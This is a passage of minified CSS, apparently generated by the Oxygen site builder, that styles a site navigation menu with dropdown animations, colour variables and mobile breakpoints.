oxel-sitenav-slideup{from{opacity:01;transform:translateY(0px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(1)}to{transform-origin:top center;transform:scaleY(1)}}}#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-neutral-color:#000000;--oxynav-activehover-color:#333333;--oxynav-background-color:#ffffff;--oxynav-other-spacing:8px}#-site-navigation-46-44718 a{font-size:14px;font-weight:300}#-site-navigation-46-44718 li > img{width:16px}#-site-navigation-46-44718 button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{width:9px}#-site-navigation-46-44718 > ul{left:unset;right:0}#-site-navigation-46-44718 > ul > .current-menu-ancestor > a::before,#-site-navigation-46-44718 > ul > .current-menu-item > a::before{display:none}#-site-navigation-46-44718{--oxynav-animation-name:oxel-sitenav-dropdown}#-site-navigation-46-44718:hover{oxy-site-navigation-slug----oxynav-activecolor:#333333}@media (max-width:1170px){#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-other-spacing:4px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{width:20px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg{fill:#000000}#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{color:#000000}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-close-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon{width:22px}#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}}@media (max-width:991px){#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}#-site-navigation-46-44718{position:absolute;top:30px;text-align:right;right:10px}}@media (max-width:479px){#-site-navigation-46-44718{right:5px}}